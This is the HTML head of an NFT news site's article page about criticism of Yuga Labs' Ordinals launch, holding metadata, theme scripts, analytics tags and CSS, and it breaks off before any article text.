

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftdecoded.com/index.php/2023/03/06/yuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch/
body_size: 99211
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Yuga Labs Faces Criticism from Crypto Space Over Ordinals Launch - Nft Decoded NFT NEWS DECODED DAILY</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nftdecoded.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<meta name="description" content="Main NFT creator Yuga Labs confronted heavy criticism from the crypto neighborhood, together with the creator of Bitcoin Ordinals, over its plan to public"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nftdecoded.com/index.php/2023/03/06/yuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Yuga Labs Faces Criticism from Crypto Space Over Ordinals Launch - Nft Decoded NFT NEWS DECODED DAILY" />
<meta property="og:description" content="Main NFT creator Yuga Labs confronted heavy criticism from the crypto neighborhood, together with the creator of Bitcoin Ordinals, over its plan to public" />
<meta property="og:url" content="https://nftdecoded.com/index.php/2023/03/06/yuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch/" />
<meta property="og:site_name" content="Nft Decoded NFT NEWS DECODED DAILY" />
<meta property="article:tag" content="Criticism" />
<meta property="article:tag" content="Crypto" />
<meta property="article:tag" content="Faces" />
<meta property="article:tag" content="Labs" />
<meta property="article:tag" content="Launch" />
<meta property="article:tag" content="Ordinals" />
<meta property="article:tag" content="Space" />
<meta property="article:tag" content="Yuga" />
<meta property="article:section" content="Collectibles" />
<meta property="og:updated_time" content="2023-03-06T22:33:17+00:00" />
<meta property="og:image" content="https://i0.wp.com/nftnewstoday.com/wp-content/uploads/2023/03/Ordinal-Penguins.png" />
<meta property="og:image:secure_url" content="https://i0.wp.com/nftnewstoday.com/wp-content/uploads/2023/03/Ordinal-Penguins.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Yuga Labs Faces Criticism from Crypto Space Over Ordinals Launch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-06T22:33:16+00:00" />
<meta property="article:modified_time" content="2023-03-06T22:33:17+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Yuga Labs Faces Criticism from Crypto Space Over Ordinals Launch - Nft Decoded NFT NEWS DECODED DAILY" />
<meta name="twitter:description" content="Main NFT creator Yuga Labs confronted heavy criticism from the crypto neighborhood, together with the creator of Bitcoin Ordinals, over its plan to public" />
<meta name="twitter:image" content="https://i0.wp.com/nftnewstoday.com/wp-content/uploads/2023/03/Ordinal-Penguins.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nftdecoded.com/#person","name":"Nft Decoded NFT NEWS DECODED DAILY"},{"@type":"WebSite","@id":"https://nftdecoded.com/#website","url":"https://nftdecoded.com","name":"Nft Decoded NFT NEWS DECODED DAILY","publisher":{"@id":"https://nftdecoded.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/nftnewstoday.com/wp-content/uploads/2023/03/Ordinal-Penguins.png?resize=800,146&amp;ssl=1","url":"https://i0.wp.com/nftnewstoday.com/wp-content/uploads/2023/03/Ordinal-Penguins.png?resize=800,146&amp;ssl=1","width":"1920","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://nftdecoded.com/index.php/2023/03/06/yuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch/#webpage","url":"https://nftdecoded.com/index.php/2023/03/06/yuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch/","name":"Yuga Labs Faces Criticism from Crypto Space Over Ordinals Launch - Nft Decoded NFT NEWS DECODED DAILY","datePublished":"2023-03-06T22:33:16+00:00","dateModified":"2023-03-06T22:33:17+00:00","isPartOf":{"@id":"https://nftdecoded.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/nftnewstoday.com/wp-content/uploads/2023/03/Ordinal-Penguins.png?resize=800,146&amp;ssl=1"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://nftdecoded.com/author/admin/","name":"admin","url":"https://nftdecoded.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/565e4228caa3a3e29855dd1313b65f9c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/565e4228caa3a3e29855dd1313b65f9c?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://nftdecoded.com"]},{"@type":"BlogPosting","headline":"Yuga Labs Faces Criticism from Crypto Space Over Ordinals Launch - Nft Decoded NFT NEWS DECODED DAILY","datePublished":"2023-03-06T22:33:16+00:00","dateModified":"2023-03-06T22:33:17+00:00","articleSection":"Collectibles","author":{"@id":"https://nftdecoded.com/author/admin/"},"publisher":{"@id":"https://nftdecoded.com/#person"},"description":"Main NFT creator Yuga Labs confronted heavy criticism from the crypto neighborhood, together with the creator of Bitcoin Ordinals, over its plan to public","name":"Yuga Labs Faces Criticism from Crypto Space Over Ordinals Launch - Nft Decoded NFT NEWS DECODED DAILY","@id":"https://nftdecoded.com/index.php/2023/03/06/yuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch/#richSnippet","isPartOf":{"@id":"https://nftdecoded.com/index.php/2023/03/06/yuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch/#webpage"},"image":{"@id":"https://i0.wp.com/nftnewstoday.com/wp-content/uploads/2023/03/Ordinal-Penguins.png?resize=800,146&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nftdecoded.com/index.php/2023/03/06/yuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nft Decoded NFT NEWS DECODED DAILY &raquo; Feed" href="https://nftdecoded.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nft Decoded NFT NEWS DECODED DAILY &raquo; Comments Feed" href="https://nftdecoded.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nft Decoded NFT NEWS DECODED DAILY &raquo; Yuga Labs Faces Criticism from Crypto Space Over Ordinals Launch Comments Feed" href="https://nftdecoded.com/index.php/2023/03/06/yuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nftdecoded.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://nftdecoded.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nftdecoded.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nftdecoded.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://nftdecoded.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://nftdecoded.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nftdecoded.com/wp-content/plugins/td-newsletter/style.css?ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://nftdecoded.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CPoppins%3A600%2C300%2C500%2C400%2C700&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nftdecoded.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nftdecoded.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nftdecoded.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f41b1d596d81a0ab113b1f85139ed2c2' type='text/css' media='all' />
<script type='text/javascript' src='https://nftdecoded.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0' id='wp-automatic-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-79020418-17' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["nftdecoded.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79020418-17", {"anonymize_ip":true});
gtag("config", "G-4FW12X3Z9X");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nftdecoded.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://nftdecoded.com/index.php/wp-json/wp/v2/posts/3342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftdecoded.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nftdecoded.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://nftdecoded.com/?p=3342' />
<link rel="alternate" type="application/json+oembed" href="https://nftdecoded.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftdecoded.com%2Findex.php%2F2023%2F03%2F06%2Fyuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nftdecoded.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftdecoded.com%2Findex.php%2F2023%2F03%2F06%2Fyuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><!-- FIFU: social tags for featured image (begin) -->
<meta property="og:image" content="https://i0.wp.com/nftnewstoday.com/wp-content/uploads/2023/03/Ordinal-Penguins.png?resize=800,146&ssl=1" />
<!-- FIFU: social tags for featured image (end) --><meta property="og:title" content='Yuga Labs Faces Criticism from Crypto Space Over Ordinals Launch' />
<meta property="og:description" content='' />

<meta name="twitter:card" content='summary_large_image' />
<meta name="twitter:title" content='Yuga Labs Faces Criticism from Crypto Space Over Ordinals Launch' />
<meta name="twitter:description" content='' /><meta name="twitter:image" content="https://i0.wp.com/nftnewstoday.com/wp-content/uploads/2023/03/Ordinal-Penguins.png?resize=800,146&ssl=1" /><meta name="generator" content="Site Kit by Google 1.95.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5bea24dc0e","wpRestUrl":"https:\/\/nftdecoded.com\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
<meta name="google-site-verification" content="RfYPXDl9-Gn8U1qbEtJ4YQfK0KMDu0iKjpEY_2JAjaA">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nftdecoded.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/nftdecoded.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fbb03b";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="570e879c4e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
